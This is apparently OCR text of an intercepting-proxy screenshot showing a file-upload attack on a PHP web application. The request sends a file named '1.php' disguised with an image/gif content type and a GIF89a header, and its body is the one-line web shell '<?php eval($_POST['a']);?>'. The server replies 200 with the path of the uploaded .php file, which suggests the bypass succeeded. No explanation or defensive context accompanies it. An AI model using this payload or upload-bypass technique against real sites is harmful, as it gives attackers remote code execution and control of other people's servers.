 Request
Pretty Raw \n Actions
6.do
12 Cookie: cp58_uid=9088; cp58_tid=
e2698717af15ce6a0e86767d79a7f1a3; SESSIONID=
98532f9d-558d-4110-a4f7-c9ba3310374a.YFY39YrQ7myV4phc0vWd
NjQpayw; admin_think_template=admin; PHPSESSID=
ng6a2mvg2b375uetja45uao1r7; showgg=2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120178533625530443088011​6858
16 Content-Disposition: form-data; name="localUrl"
17
18 C:\fakepath\1php.jpg
19 -----------------------------1201785336255304430880116858
20 Content-Disposition: form-data; name="imgFile"; filename=
"1.php"
21 Content-Type:image/gif
22
23 GIF89a
24 <?php eval($_POST['a']);?>
25 -----------------------------1201785336255304430880116858
--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 12:16:52 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-ch
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Vary: Accept-Encoding
10 Content-Length: 130
11 Content-Type: text/html; charset=utf-8
12
13 {"error":0,"url":"\/Uploads\/2021-09-06\/613606b490af0.php"